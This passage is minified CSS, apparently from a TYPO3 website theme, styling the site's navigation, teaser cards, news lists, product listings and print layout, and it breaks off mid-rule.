.main-content{padding-top:247px}.page .navbar-nav>li>.subtoggle{top:75px !important}}@media(max-width:1099px){.meta-nav-top{display:none}.navbar-wrap{max-height:0px;overflow:hidden;transition:all .3s;position:relative;padding:0 !important;margin-top:0px !important;margin-bottom:0px !important;position:relative}.navbar-wrap .special-nav{position:static;padding-top:30px;padding-bottom:30px;width:100%;z-index:80}.navbar-wrap .special-nav .meta-nav{text-align:left}.navbar-wrap .special-nav .meta-nav li{width:100%}.navbar-wrap .special-nav .meta-nav a{display:block;width:100%}.navbar-wrap .special-nav .meta-nav,.navbar-wrap .special-nav .teaser-right-wrapper{display:inline-block !important;vertical-align:top;position:static;width:49%}.navbar-wrap .special-nav .teaser-right-wrapper{margin:0px}.navbar-header{width:57px;height:48px;position:absolute;top:26px;right:15px;z-index:902}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;height:30px;width:41px;z-index:902}.navbar-toggle:hover{cursor:pointer}.navbar-toggle span{display:block;height:3px;width:100%;margin-bottom:4px;background-color:#aec1c4;transition:all .3s}.navbar-toggle span:nth-child(1){transform-origin:0 0}.navbar-toggle span:nth-child(3){transform-origin:0 100% 0}.navbar-nav{border-top:2px dotted #aec1c4}.navbar-nav,.navbar-nav ul,.navbar-nav li{padding:0px;margin:0px}.navbar-nav li{list-style-type:none;position:relative}.navbar-nav .subtoggle{z-index:901;position:absolute;top:0px;right:0px;height:40px;width:30px;font-size:2.2rem;line-height:4rem;color:#aec1c4}.navbar-nav .subtoggle:hover{cursor:pointer}.navbar-nav .subtoggle:after{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.navbar-nav a{display:block;padding:8px 35px 8px 10px;border-bottom:2px dotted #aec1c4}.navbar-nav .dropdown-menu{max-height:0px;transition:max-height .3s;overflow:hidden}.navbar-nav .dropdown-menu hr{display:none}.navbar-nav .dropdown-menu .dropdown-menu{text-align:left}.navbar-nav .dropdown-menu .dropdown-menu li:last-child{border-bottom:2px dotted #aec1c4}.navbar-nav .dropdown-menu .dropdown-menu a{padding:2px 5px;border:0px}.show-mainnav .navbar-wrap{max-height:100%}.show-mainnav .navbar-toggle span:nth-child(1){transform:rotate(45deg)}.show-mainnav .navbar-toggle span:nth-child(2){background-color:rgba(0,0,0,0)}.show-mainnav .navbar-toggle span:nth-child(3){transform:rotate(-45deg)}.showsub>.dropdown-menu{max-height:1000px}.showsub>.subtoggle:after{content:""}}@media(max-width:580px){.navbar-wrap .special-nav .meta-nav,.navbar-wrap .special-nav .teaser-right-wrapper{width:100%}.navbar-wrap .special-nav .teaser-right-wrapper{padding-left:15px}}.navbar-nav .frame-layout-0{margin-left:0px;margin-right:0px}.navbar-nav .dropdown-menu .frame-default{width:32%;display:inline-block;vertical-align:top}.navbar-nav .dropdown-menu .frame-default .navteaser-box,.navbar-nav .dropdown-menu .frame-default .hs-card{width:100%}.navbar-nav .active>a,.navbar-nav>.showsub>a{background-color:#e6ecee}.navteaser-filterbox{position:relative;display:flex;flex-wrap:wrap;justify-content:center;background-color:#363e46;padding-top:15px;padding-bottom:2px;margin-bottom:50px}.navteaser-filterbox *{position:relative;z-index:5}.navteaser-filterbox .category-selector-wrapper{width:250px;max-width:100%;margin-left:13px;margin-right:13px;position:relative;margin-bottom:13px}@media(max-width:639px){.navteaser-filterbox .category-selector-wrapper{width:100%}}.navteaser-filterbox .category-selector-wrapper:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:20px;position:absolute;right:15px;top:6px;color:#fff;pointer-events:none;z-index:6}.navteaser-filterbox select{border:2px solid #fff;border-radius:0px;color:#fff;background-color:#363e46;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:40px;text-align:center;font-family:inherit;font-size:inherit;height:40px}.navteaser-filterbox select option{text-align:center;font-family:inherit;font-size:inherit}.navteaser-filterbox select:hover{cursor:pointer}.navteaser-filterbox select:focus{border-color:#fff;border-bottom-style:dotted;box-shadow:none}.navteaser-filterbox:after{content:"";background-color:#363e46;position:absolute;top:0px;bottom:0px;left:-100vw;right:-100vw;z-index:1}.navteaser-filterbox input{border:2px solid #fff;width:100%;height:100%;padding-left:12px;color:#fff;background-color:#363e46;height:40px}.navteaser-filterbox input:focus,.navteaser-filterbox input:active{border-radius:0px;outline:0px}.navteaser-filterbox #zimbo{display:none}.navteaser-filterbox .category-selector-wrapper-search{position:relative}.navteaser-filterbox .category-selector-wrapper-search input{padding-right:40px}.navteaser-filterbox .category-selector-wrapper-search:before{display:none}.navteaser-filterbox .category-selector-wrapper-search .search-icon{position:absolute;right:15px;top:8px}.navteaser-filterbox .category-selector-wrapper-search .search-icon:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"🔍"}.navteaser-filterbox .category-selector-wrapper-search .search-icon:hover{cursor:pointer}.navteaser-filterbox-bright{background-color:#e6ecee}.navteaser-filterbox-bright:after{background-color:#e6ecee}.navteaser-filterbox-bright select{background-color:#fff;border-color:#000;color:#000}.navteaser-filterbox-bright select option:hover{background-color:#e6ecee}.navteaser-filterbox-bright select:focus{border-color:#000}.navteaser-filterbox-bright .category-selector-wrapper:before{color:#000}.navteaser-filterbox-bright .category-selector-wrapper-search input{border:2px solid #000;color:#000;background-color:#fff}.navteaser-filterbox-bright .category-selector-wrapper-search input:focus,.navteaser-filterbox-bright .category-selector-wrapper-search input:active{border-radius:0px;outline:0px}.navteaser-box,.hs-card{width:33%;vertical-align:top;transition:all .3s}.navteaser-box .navteaser-item,.hs-card .navteaser-item{padding:10px 15px 15px 15px;margin-bottom:40px;display:block}.navteaser-box .navteaser-item .navteaser-item-header,.hs-card .navteaser-item .navteaser-item-header{position:relative;padding-left:100px;padding-bottom:20px;min-height:94px;line-height:2.3rem;padding-top:4px;font-family:inherit}.navteaser-box .navteaser-item .navteaser-item-header a,.hs-card .navteaser-item .navteaser-item-header a{text-decoration:underline}.navteaser-box .navteaser-item .navteaser-item-header a:hover,.hs-card .navteaser-item .navteaser-item-header a:hover{color:#00a95c}.navteaser-box .navteaser-item .navteaser-item-title,.hs-card .navteaser-item .navteaser-item-title{text-align:center;width:100%}.navteaser-box .navteaser-item .newsteaser-item-wrap,.hs-card .navteaser-item .newsteaser-item-wrap{min-height:55px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content,.navteaser-box .navteaser-item>.navteaser-item-content,.hs-card .navteaser-item>.navteaser-item-content{background-color:#363e46;display:block;color:#fff;padding-bottom:15px;position:relative}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text,.navteaser-box .navteaser-item>.navteaser-item-content .navteaser-item-text,.hs-card .navteaser-item>.navteaser-item-content .navteaser-item-text{background-color:#363e46;min-height:202px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.navteaser-box .navteaser-item>.navteaser-item-content .navteaser-item-text .navteaser-item-content p,.hs-card .navteaser-item>.navteaser-item-content .navteaser-item-text .navteaser-item-content p{letter-spacing:0px}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover,.navteaser-box .navteaser-item>.navteaser-item-content:hover,.hs-card .navteaser-item>.navteaser-item-content:hover{text-decoration:none}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover *,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover *,.navteaser-box .navteaser-item>.navteaser-item-content:hover *,.hs-card .navteaser-item>.navteaser-item-content:hover *{color:#fff;text-decoration:none !important}.navteaser-box .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover .navteaser-more-link,.hs-card .navteaser-item .navteaser-item-wrap>.navteaser-item-content:hover .navteaser-more-link,.navteaser-box .navteaser-item>.navteaser-item-content:hover .navteaser-more-link,.hs-card .navteaser-item>.navteaser-item-content:hover .navteaser-more-link{background-color:#5e656b}.navteaser-box .navteaser-item .navteaser-item-image,.hs-card .navteaser-item .navteaser-item-image{position:absolute;top:0px;left:10px;width:75px;height:auto}.navteaser-box .navteaser-item .navteaser-item-image img,.hs-card .navteaser-item .navteaser-item-image img{width:100% !important;height:auto}.navteaser-box .navteaser-item .navteaser-item-image_round img,.hs-card .navteaser-item .navteaser-item-image_round img{border-radius:50%;overflow:hidden}.navteaser-box .navteaser-item .news-img-wrap,.hs-card .navteaser-item .news-img-wrap{padding-top:28px;padding-bottom:30px}.navteaser-box .navteaser-item .navteaser-item-subtitle,.hs-card .navteaser-item .navteaser-item-subtitle{width:100%;text-align:left;display:inline-block}.navteaser-box .navteaser-item .navteaser-item-subtitle p,.hs-card .navteaser-item .navteaser-item-subtitle p{display:inline}.navteaser-box .navteaser-item .navteaser-item-subtitle-date,.hs-card .navteaser-item .navteaser-item-subtitle-date{text-transform:uppercase;font-size:1.55rem}.navteaser-box .navteaser-item .navteaser-item-text,.hs-card .navteaser-item .navteaser-item-text{padding:20px 15px 45px;text-align:left;position:relative}.navteaser-box .navteaser-item .navteaser-more-link,.hs-card .navteaser-item .navteaser-more-link{border:2px solid #fff;padding:3px 8px 2px;display:inline-block;font-size:1.55rem;line-height:2.6rem;position:absolute;bottom:5px;left:15px}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-title,.navbar-nav .hs-card .navteaser-item .navteaser-item-title{display:inline-block;width:auto;text-align:left !important}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-title p,.navbar-nav .hs-card .navteaser-item .navteaser-item-title p{font-size:1.75rem;line-height:2.6rem}.navbar-nav .navteaser-box .navteaser-item .navteaser-item-image,.navbar-nav .hs-card .navteaser-item .navteaser-item-image{padding-bottom:15px}@media(min-width:1100px)and (max-width:1269px){.navbar-nav{padding-left:5px;padding-right:5px}}@media(max-width:1099px){.navbar-nav .frame-default{display:none !important}.navbar-nav>li>a{text-transform:uppercase}.navbar-nav hr{display:none !important}}@media(max-width:900px){.navteaser-box,.hs-card{width:50%}}@media(max-width:500px){.navteaser-box,.hs-card{width:100%}.navteaser-box .navteaser-item,.hs-card .navteaser-item{padding:10px 0px 15px 0px}}.frame-type-shortcut{display:flex;flex-wrap:wrap;align-items:flex-start;text-align:left}.teasercard{width:45%;width:calc(50% - 10px);display:inline-block;vertical-align:top;background-color:#afc1c4;position:relative;padding:20px 15px 15px 15px;margin-bottom:20px}.teasercard:nth-child(2n){margin-left:10px}.teasercard:nth-child(2n-1){margin-right:10px}.teasercard ul,.teasercard li,.contentbox ul,.contentbox li,.news-list-view ul,.news-list-view li{padding:0px;margin:0px}.teasercard ul,.contentbox ul,.news-list-view ul{padding-bottom:10px}.teasercard li,.contentbox li,.news-list-view li{list-style-type:none;padding-left:25px}.teasercard .teasercard-bodytext,.contentbox .teasercard-bodytext,.news-list-view .teasercard-bodytext{padding:0 5px}.teasercard .teasercard-bodytext li:before,.contentbox .teasercard-bodytext li:before,.news-list-view .teasercard-bodytext li:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-4px;padding-right:10px;font-size:.15rem;line-height:.5rem}.teasercard .teasercard-sm-box .teasercard-sm-fb,.teasercard .teasercard-sm-box .teasercard-twitter-fb,.contentbox .teasercard-sm-box .teasercard-sm-fb,.contentbox .teasercard-sm-box .teasercard-twitter-fb,.news-list-view .teasercard-sm-box .teasercard-sm-fb,.news-list-view .teasercard-sm-box .teasercard-twitter-fb{position:absolute;top:30px;height:30px;width:30px}.teasercard .teasercard-sm-box .teasercard-sm-fb,.contentbox .teasercard-sm-box .teasercard-sm-fb,.news-list-view .teasercard-sm-box .teasercard-sm-fb{right:60px}.teasercard .teasercard-sm-box .teasercard-twitter-fb,.contentbox .teasercard-sm-box .teasercard-twitter-fb,.news-list-view .teasercard-sm-box .teasercard-twitter-fb{right:20px}.teasercard .teasercard-mainlink,.contentbox .teasercard-mainlink,.news-list-view .teasercard-mainlink{display:block;width:100%;text-align:center}.teasercard .teasercard-logoimage,.contentbox .teasercard-logoimage,.news-list-view .teasercard-logoimage{margin-top:10px;margin-bottom:20px;display:block;width:100%;text-align:center}.teasercard .teasercard-logoimage img,.contentbox .teasercard-logoimage img,.news-list-view .teasercard-logoimage img{height:55px;width:auto}.teasercard .teasercard-header,.teasercard .teasercard-header p,.contentbox .teasercard-header,.contentbox .teasercard-header p,.news-list-view .teasercard-header,.news-list-view .teasercard-header p{font-size:3.1rem;line-height:3.1rem;letter-spacing:3px;text-align:center}.teasercard .teasercard-bodytext,.contentbox .teasercard-bodytext,.news-list-view .teasercard-bodytext{text-align:left}.teasercard .teasercard-booking-text,.contentbox .teasercard-booking-text,.news-list-view .teasercard-booking-text{text-align:left;padding-top:5px}.teasercard .teasercard-booking-text:before,.contentbox .teasercard-booking-text:before,.news-list-view .teasercard-booking-text:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:-2px;padding-right:2px;font-size:1rem;line-height:1rem}.teasercard .teasercard-footer,.contentbox .teasercard-footer,.news-list-view .teasercard-footer{padding-top:50px}.teasercard .teasercard-footer .teasercard-footer-header,.contentbox .teasercard-footer .teasercard-footer-header,.news-list-view .teasercard-footer .teasercard-footer-header{text-align:center}.teasercard .teasercard-footer .teasercard-shoplist,.contentbox .teasercard-footer .teasercard-shoplist,.news-list-view .teasercard-footer .teasercard-shoplist{text-align:left;margin-top:10px;padding-top:15px;border-top:2px dotted #000}.teasercard .teasercard-footer .teasercard-shoplist li,.contentbox .teasercard-footer .teasercard-shoplist li,.news-list-view .teasercard-footer .teasercard-shoplist li{position:relative;padding:2px 25px 2px 5px;font-size:1.5rem;line-height:1.9rem}.teasercard .teasercard-footer .teasercard-shoplist li:before,.contentbox .teasercard-footer .teasercard-shoplist li:before,.news-list-view .teasercard-footer .teasercard-shoplist li:before{display:none}.teasercard .teasercard-footer .teasercard-shoplist a,.contentbox .teasercard-footer .teasercard-shoplist a,.news-list-view .teasercard-footer .teasercard-shoplist a{display:block;transition:all .3s;padding:2px 25px 2px 5px;margin:-2px -25px -2px -5px}.teasercard .teasercard-footer .teasercard-shoplist a:hover,.contentbox .teasercard-footer .teasercard-shoplist a:hover,.news-list-view .teasercard-footer .teasercard-shoplist a:hover{background-color:#e6ecee;text-decoration:none}.teasercard .teasercard-footer .teasercard-shoplist .shop-checkbox,.contentbox .teasercard-footer .teasercard-shoplist .shop-checkbox,.news-list-view .teasercard-footer .teasercard-shoplist .shop-checkbox{position:absolute;right:1px;top:2px}.teasercard .teasercard-footer .teasercard-shoplist .shop-checkbox img,.contentbox .teasercard-footer .teasercard-shoplist .shop-checkbox img,.news-list-view .teasercard-footer .teasercard-shoplist .shop-checkbox img{height:30px;width:30px}@media(max-width:740px){.teasercard{width:100%;margin-left:0px !important;margin-right:0px !important}}.news-item-toptitle{margin-left:-120px;margin-right:-120px;padding-left:120px;border-top:2px dotted #aec1c4;color:#aec1c4;position:relative;display:block;padding-top:10px;padding-bottom:10px;font-size:1.4rem}.news-list-view.detail-variant .news-item-wrapper{margin-top:50px !important}.news-list-view.detail-variant .news-item-wrapper .news-item-toptitle{border-top:0px}.news-list-view .news-item-wrapper{margin-top:65px;position:relative}.news-list-view .news-item-wrapper:first-child{margin-top:0px}.news-list-view .news-item-wrapper:first-child{margin-top:0px}.news-list-view .teasercard-header{padding-bottom:30px}.news-list-view .news-item-toptitle .news-item-toptitle-date{text-transform:uppercase;padding-right:10px}.news-list-view .teasercard-logoimage img{width:100%;height:auto}.news-list-view .news-item-card{padding:15px;background-color:#363f46}.news-list-view .news-item-card a:hover{background-color:#627380 !important;color:#fff !important}.news-list-view .news-img-wrap,.news-list-view .news-item-card{color:#fff;width:50%;display:inline-block;vertical-align:top}.news-list-view .news-img-wrap a,.news-list-view .news-item-card a{color:#fff}.news-list-view .news-img-wrap a:hover,.news-list-view .news-item-card a:hover{color:#1f2f33}.news-list-view .news-item-card a:hover{color:#ccc}.news-list-view .news-img-wrap{padding-left:30px}.news-list-view .news-item-image{position:absolute;top:0px;left:0px;text-align:center}.news-list-view .news-item-image img{width:75px;height:auto}.news-list-view .news-item-image_round img{border-radius:50%;overflow:hidden}.news-list-view .teasercard-shoplist{border-color:#fff !important}@media(max-width:1269px){.news-list-view .news-item-toptitle{margin-left:0px;margin-right:0px}.news-list-view .news-item-image{top:10px;left:10px}.news-list-view .news-item-image img{width:30px}.news-list-view .news-item-toptitle{padding-left:60px}}@media(min-width:501px){.news-list-view .news-item-card{float:left}.news-list-view .news-img-wrap{float:right}}@media(max-width:500px){.news-list-view .news-item-toptitle{margin-left:0px;margin-right:0px}.news-list-view .news-img-wrap,.news-list-view .news-item-card{width:100%}.news-list-view .news-img-wrap{padding-left:0px;padding-bottom:20px}}.twoimg-teaser{background-size:cover;background-position:center center;display:flex;position:relative;margin-bottom:50px;margin-top:50px}.twoimg-teaser .twoimg-teaser-item{flex-grow:1;text-align:center}.twoimg-teaser .twoimg-teaser-item a{display:block;max-width:60%;height:auto;padding-top:20%;padding-bottom:20%;margin:auto}@media(max-width:767px){.twoimg-teaser{flex-wrap:wrap}}.main-content .frame,.teaser-section .frame{margin-bottom:50px}.frame-type-div{margin:0px !important}.main-content .frame.frame-space-before-extra-small{margin-top:20px}.main-content .frame.frame-space-after-extra-small{margin-bottom:20px}.main-content .frame.frame-space-before-small{margin-top:45px}.main-content .frame.frame-space-after-small{margin-bottom:45px}.main-content .frame.frame-space-before-medium{margin-top:90px}.main-content .frame.frame-space-after-medium{margin-bottom:90px}.main-content .frame.frame-space-before-large{margin-top:140px}.main-content .frame.frame-space-after-large{margin-bottom:140px}.main-content .frame.frame-space-before-extra-large{margin-top:180px}.main-content .frame.frame-space-after-extra-large{margin-bottom:180px}.breadcrumb{min-height:33px;text-align:left;line-height:1.5rem}.breadcrumb li{display:inline-block;padding:0px;font-size:1.4rem}.breadcrumb li:before{display:none}.breadcrumb a{color:#afc1c4}.breadcrumb .clickpath-divider:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#afc1c4 !important;position:relative;top:-2px;padding-left:5px;padding-right:5px;font-size:.9rem;line-height:1rem}.breadcrumb .active:hover{cursor:default}.breadcrumb .active .clickpath-divider:before{color:#000 !important}@media(max-width:1099px){.breadcrumb{display:none}}.home .breadcrumb{display:none}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Pfeil.svg') !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url('../../../typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Pfeil.svg') !important;transform:rotate(180deg)}.swiper-button-next,.swiper-button-prev{background-size:40px 40px !important;width:40px !important;top:0px !important;bottom:80px;height:auto;margin-top:0px !important;width:50% !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-position:right 10px center !important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0px !important}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0px !important}@media(min-width:1400px){.container-fluid,.navbar .container{max-width:1400px}}.product-item{width:100%;margin-left:0px;margin-right:0px;padding-bottom:15px}.product-item .product-shops-header{position:absolute;width:100%;top:-60px;display:none;color:#aec1c4}.product-item .product-shops-header .col-xs-3 p{font-size:1.4rem;letter-spacing:2px;transform:rotate(-18deg)}.product-item:first-child{padding-top:100px}.product-item:first-child .product-shops-header{display:block !important}.product-item .product-image div{background-color:#28383b;padding-top:5px;padding-bottom:5px;height:60px;text-align:center}.product-item .product-shops-header,.product-item .product-shops-shops{text-align:center}.product-item .product-shops-shops{height:45px}.product-item .product-shops-header .col-xs-3{padding-left:0px;padding-right:0px}.product-item .shop-checkbox{position:relative;top:15px;color:#aec1c4}.product-item .product-image,.product-item .product-text-image{height:60px;color:#fff;font-family:"futura-pt",Arial,sans-serif !important}.product-item .product-text-image{font-size:4.2rem;line-height:5.1rem}.product-item svg{max-height:50px;width:auto}.product-image img[src$=".svg"],.news-item-card img[src$=".svg"]{opacity:0}@media screen{.product-item *,.news-item-card *{fill:#fff}}@media(max-width:991px){.product-item .product-shops-header{top:-120px}}@media(max-width:767px){.product-item:first-child{padding-top:130px}.product-item .product-shops-header{top:-150px}}.uebersicht-standorte h1,.uebersicht-standorte .frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .uebersicht-standorte .pages-menu-title,.uebersicht-standorte .frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_pages ul li .uebersicht-standorte .subpages-menu-title,.uebersicht-standorte .frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .uebersicht-standorte .pages-menu-title,.uebersicht-standorte .frame-type-menu_subpages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .uebersicht-standorte .subpages-menu-title,.uebersicht-standorte .footer-wrapper .footer-top-left,.footer-wrapper .uebersicht-standorte .footer-top-left,.uebersicht-standorte .footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .frame-type-html,.footer-wrapper .col-md-12:first-child>.row>.footer-col:first-child .uebersicht-standorte .frame-type-html,.uebersicht-standorte h2{margin:0px;padding-top:15px;padding-bottom:25px}.uebersicht-standorte .col-xs-12{transition:all .3s;padding-top:15px;border:2px solid #000;margin-bottom:30px}.uebersicht-standorte .col-xs-12:hover{background-color:#e6ecee}.uebersicht-standorte .col-xs-12:hover a{text-decoration:none}.uebersicht-standorte picture,.uebersicht-standorte img{max-width:100%}@media(min-width:768px){.uebersicht-standorte.row,.uebersicht-standorte .row{display:flex;flex-wrap:wrap;justify-content:space-between}.uebersicht-standorte.row:before,.uebersicht-standorte.row:after,.uebersicht-standorte .row:before,.uebersicht-standorte .row:after{display:none}.uebersicht-standorte .col-sm-6{float:none;width:calc(50% - 15px)}}@media(max-width:991px){.teaser-section{margin-top:10px}.big-bold-centred{padding-top:20px}.main-content .frame,.teaser-section .frame{padding-bottom:0px}.navteaser-box:hover,.hs-card:hover{background-color:rgba(0,0,0,0)}#kontakt{margin-top:-20px}.twoimg-teaser{margin-top:30px;margin-bottom:30px}.footer-cols{padding-bottom:10px}.navteaser-box .news-img-wrap,.hs-card .news-img-wrap{padding-bottom:20px}.teasercard{margin-bottom:10px}.frame-layout-0 hr{margin-top:5px}.foreign-call{padding-bottom:10px}}.crew-gallery-container{display:flex;flex-wrap:wrap;align-items:flex-start}.crew-gallery-container .col-md-3{padding-bottom:25px;line-height:2rem}.crew-gallery-container .col-md-3 .title{padding-top:5px}.crew-gallery-container .col-md-3 .title,.crew-gallery-container .col-md-3 .caption{padding-left:5px;padding-right:5px}@media screen and (max-width:420px){.col-md-3{width:100%}}@media print{a[href]:after{content:none !important}.container-fluid,.navbar .container{max-width:100%}.meta-nav-top,.navbar-header,.navbar-wrap,.breadcrumb,.footer-wrapper,.swiper-container,#map{display:none !important}.navbar,.footer-wrapper-white{display:block !important}.footer-wrapper,.frame-default,.container-fluid-spacer{padding-left:0px !important;padding-right:0px !important;margin-left:0px !important;margin-right:0px !important}.main-content img,.teaser-section img{max-width:80% !important;margin:auto !important}.twoimg-teaser .twoimg-teaser-item a{padding-top:0px !important;padding-bottom:0px !important}.twoimg-teaser-item{width:50% !important}.twoimg-teaser .twoimg-teaser-item a{max-width:100% !important}.news-list-view .news-item-card{background-color:#363f46 !important;-webkit-print-color-adjust:exact}.news-list-view .news-item-card *{color:#fff !important}.logo2{padding-top:30px !important;padding-bottom:30px !important}.footer-wrapper-white .col-sm-6{width:49%;float:none;display:inline-block;vertical-align:top}}.navbar-nav>li>.dropdown-menu{padding:15px 0px 20px 80px;top:62px;border:0px;border-radius:0px;box-shadow:none}.navbar-nav>li>.dropdown-menu a{padding:3px 5px !important}.navbar-nav>li>.dropdown-menu a:hover{background-color:#e6ecee}@media(max-width:1099px){.navbar-nav>li>.dropdown-menu{padding:0}}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border:none;left:80px;right:0px}.navbar-nav>li>.dropdown-menu>li>a{text-align:left;padding-top:12px;padding-bottom:10px;margin-bottom:8px}.navbar-nav>li>.dropdown-menu>li{padding-left:10px;padding-right:10px;display:block}.navbar-nav>li>.dropdown-menu>li>a{text-align:left;padding-top:0;padding-bottom:0;margin-bottom:0}.navbar-nav>li>.dropdown-menu:before{content:"";display:block;position:absolute;top:0px;height:0px;border:none;left:80px;right:0px}.navbar-nav>li>.dropdown-menu>li>a:after{content:"";display:block;position:relative;width:100%;bottom:-16px;border-bottom:none}.frame-type-menu_pages ul,.frame-type-menu_subpages ul{display:flex;flex-wrap:wrap;justify-content:space-between}.frame-type-menu_pages ul li,.frame-type-menu_subpages ul li{list-style-type:none;width:calc(50% - 15px);border:2px solid #000;margin-bottom:30px;padding:0px}.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{position:relative;padding:45px 85px;display:block;height:100%;width:100%;text-align:center;display:flex;flex-direction:column;justify-content:center;background-color:#fff;transition:background-color .3s;text-decoration:none}.frame-type-menu_pages ul li a:hover,.frame-type-menu_subpages ul li a:hover{background-color:#e0e7e8}.frame-type-menu_pages ul li:before,.frame-type-menu_subpages ul li:before{display:none}.frame-type-menu_pages ul li .pages-menu-title,.frame-type-menu_pages ul li .subpages-menu-title,.frame-type-menu_subpages ul li .pages-menu-title,.frame-type-menu_subpages ul li .subpages-menu-title{font-family:"futura-pt",Arial,sans-serif;margin:0px;padding-top:0px !important;padding-bottom:0px !important}.frame-type-menu_pages ul li .pages-menu-subtitle,.frame-type-menu_pages ul li .subpages-menu-subtitle,.frame-type-menu_subpages ul li .pages-menu-subtitle,.frame-type-menu_subpages ul li .subpages-menu-subtitle{padding-top:10px !important}.frame-type-menu_pages ul li .pages-menu-subtitle:empty,.frame-type-menu_pages ul li .subpages-menu-subtitle:empty,.frame-type-menu_subpages ul li .pages-menu-subtitle:empty,.frame-type-menu_subpages ul li .subpages-menu-subtitle:empty{display:none}.frame-type-menu_pages ul li .pages-menu-icon,.frame-type-menu_pages ul li .subpages-menu-icon,.frame-type-menu_subpages ul li .pages-menu-icon,.frame-type-menu_subpages ul li .subpages-menu-icon{position:absolute;top:-20px;right:-20px;max-width:130px;height:auto}.frame-type-menu_pages ul li .pages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_pages ul li .subpages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_subpages ul li .pages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"],.frame-type-menu_subpages ul li .subpages-menu-icon[src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/Mistel.svg"]{max-width:40px;top:20px;right:20px}@media(max-width:1400px){.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{padding:45px}.frame-type-menu_pages ul li .pages-menu-icon,.frame-type-menu_pages ul li .subpages-menu-icon,.frame-type-menu_subpages ul li .pages-menu-icon,.frame-type-menu_subpages ul li .subpages-menu-icon{position:static;margin-left:auto;margin-right:auto;margin-top:20px}}@media(max-width:1040px){.frame-type-menu_pages ul li,.frame-type-menu_subpages ul li{width:100%}.frame-type-menu_pages ul li a,.frame-type-menu_subpages ul li a{padding:45px 30px}}.call-to-action-box{margin-top:20px;padding:13px}.call-to-action-box .call-to-action-links,.call-to-action-box .call-to-action-customlinks{border-top:2px dotted #aec1c4}.call-to-action-box .call-to-action-links{padding-bottom:13px}.call-to-action-box .call-to-action-links a{display:inline-block;border:2px solid #000;padding:3px 8px 2px 52px;margin:13px 20px 0 0}.call-to-action-box .call-to-action-links a:before{top:4px;left:13px}.call-to-action-box .call-to-action-customlinks{padding-top:13px}.call-to-action-box .call-to-action-customlinks a{display:block}.call-to-action-box a{border:0px;transition:background-color .3s;padding-left:38px;position:relative}.call-to-action-box a:before{font-family:"nicon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;margin-left:2px;margin-right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.3rem;position:absolute;margin-left:1px;left:3px;top:1px}.call-to-action-box a:hover,.call-to-action-box a:focus{background-color:#e6ecee;text-decoration:none;text-decoration:none;outline:0px}.call-to-action-box a:hover:before,.call-to-action-box 